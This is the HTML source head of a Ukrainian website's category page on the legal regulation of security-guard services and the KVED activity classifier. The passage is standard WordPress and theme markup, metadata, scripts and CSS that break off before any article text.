

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/
body_size: 34204
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk"> <!--<![endif]-->
<head>
    <title>ОХОРОНА В УКРАЇНІ | КВЕД | SECURITY.org.ua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://security.org.ua/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" hreflang="uk" />
<link rel="alternate" href="https://security.org.ua/category/security-legal-system-ru/security-regulations-ru/" hreflang="ru" />
<link rel="icon" type="image/png" href="https://security.org.ua/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Охорона в Україні | КВЕД - Національний класифікатор України на SECURITY.org.ua. Нормативне регулювання охоронної діяльності" />
	<link rel="canonical" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ОХОРОНА В УКРАЇНІ | КВЕД | SECURITY.org.ua" />
	<meta property="og:description" content="Охорона в Україні | КВЕД - Національний класифікатор України на SECURITY.org.ua. Нормативне регулювання охоронної діяльності" />
	<meta property="og:url" content="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" />
	<meta property="og:site_name" content="SECURITY.org.ua" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SecOrgUa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/","url":"https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/","name":"ОХОРОНА В УКРАЇНІ | КВЕД | SECURITY.org.ua","isPartOf":{"@id":"https://security.org.ua/uk/hub/#website"},"primaryImageOfPage":{"@id":"https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/#primaryimage"},"image":{"@id":"https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg","description":"Охорона в Україні | КВЕД - Національний класифікатор України на SECURITY.org.ua. Нормативне регулювання охоронної діяльності","breadcrumb":{"@id":"https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/#primaryimage","url":"https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg","width":1822,"height":1176,"caption":"Security against skyscraper"},{"@type":"BreadcrumbList","@id":"https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://security.org.ua/uk/hub/"},{"@type":"ListItem","position":2,"name":"ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА","item":"https://security.org.ua/uk/category/security-legal-base-uk/"},{"@type":"ListItem","position":3,"name":"КЛАСИФІКАТОР | КВЕД"}]},{"@type":"WebSite","@id":"https://security.org.ua/uk/hub/#website","url":"https://security.org.ua/uk/hub/","name":"SECURITY.org.ua","description":"Все про безпеку в Україні","publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://security.org.ua/uk/hub/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://security.org.ua/uk/hub/#organization","name":"SECURITY.org.ua","url":"https://security.org.ua/uk/hub/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/hub/#/schema/logo/image/","url":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","width":1046,"height":1046,"caption":"SECURITY.org.ua"},"image":{"@id":"https://security.org.ua/uk/hub/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SecOrgUa/","https://twitter.com/SecOrgUa","https://www.instagram.com/secorgua","https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; стрічка" href="https://security.org.ua/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; Канал коментарів" href="https://security.org.ua/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; КЛАСИФІКАТОР | КВЕД Канал категорії" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/security.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://security.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://security.org.ua/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://security.org.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://security.org.ua/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://security.org.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://security.org.ua/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://security.org.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://security.org.ua/wp-json/wp/v2/categories/681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://security.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://security.org.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7b12cf8423","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/security.org.ua\/wp-admin\/","wpRestNonce":"7b12cf8423","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/security.org.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="56c805c022";
var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
